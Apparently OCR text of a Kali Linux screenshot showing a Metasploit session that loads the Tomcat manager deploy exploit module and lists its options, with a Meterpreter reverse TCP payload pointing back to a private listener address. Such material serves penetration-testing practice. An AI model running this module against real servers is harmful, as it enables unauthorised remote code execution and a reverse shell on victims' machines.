 1 2 3 4 2 18:38
kali@kali: ~
Session Actions Edit View Help
msf > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: http, sapni, socks4, socks5, s
ocks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
KALI
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic